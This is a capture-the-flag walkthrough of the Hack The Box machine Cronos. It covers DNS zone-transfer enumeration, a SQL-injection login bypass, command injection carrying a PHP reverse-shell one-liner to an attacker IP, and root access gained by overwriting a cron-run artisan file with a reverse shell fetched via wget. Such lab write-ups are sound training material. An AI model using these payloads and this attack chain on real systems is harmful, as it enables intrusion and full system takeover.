
Enumeration
Nmap

From the Nmap scan, we can see that the target has TCP ports 22 (SSH), 53 (DNS), and 80 (HTTP) open. The target has a Linux operating system.
sudo nmap -sVC -Pn -T4 -p- 10.10.10.13
The website at 10.10.10.13 has only the Apache default page.
DNS

Using nslookup it was possible to identify the host’s domain name: cronos.htb
nslookup 10.10.10.13 10.10.10.13
By doing a DNS zone transfer with dig, we can see a new subdomain: admin.cronos.htb
dig axfr @10.10.10.13 cronos.htb
Added cronos.htb and admin.cronos.htb to the /etc/hosts file.
Foothold

At admin.cronos.htb we can see a login page. The login is possible to bypass leveraging SQL injection for example with the username admin‘#

The page admin.cronos.htb/welcome.php is vulnerable to command injection as we are able to run commands on the target server using semicolon to add additional commands.

In order to get a reverse shell to the web server started a Netcat listener on the Kali Linux machine and added the following command after the semicolon:
php -r '$sock=fsockopen("10.10.14.2",443);exec("/bin/bash <&3 >&3 2>&3");'nc -lvnp 443
Successfully received a reverse shell in a Netcat listener as user www-data.

The user flag can be obtained from the directory: /home/noulis.
Privilege Escalation

After running LinPEAS at the target, we can see that there is a PHP file /var/www/laravel/artisan that is being executed as a cron job under the user root.

The PHP file /var/www/laravel/artisan is writable by the user www-data.
We can try to replace the file /var/www/laravel/artisan with a PHP reverse shell.

Added the IP address of the Kali Linux machine and listening port 4444 to the PHP reverse shell.


Hosted the php-reverse-shell.php file at the Kali Linux machine using a Python web server and downloaded the file at the target using wget.
python3 -m http.server 80
wget 10.10.14.2/php-reverse-shell.php
Replaced /var/www/laravel/artisan file with the /tmp/php-reverse-shell.php
mv /tmp/php-reverse-shell.php /var/www/laravel/artisan
Started Netcat listener at port 4444 and after a few seconds received a reverse shell as user root.
nc -lvnp 4444
The root flag can be obtained from the directory: /root.
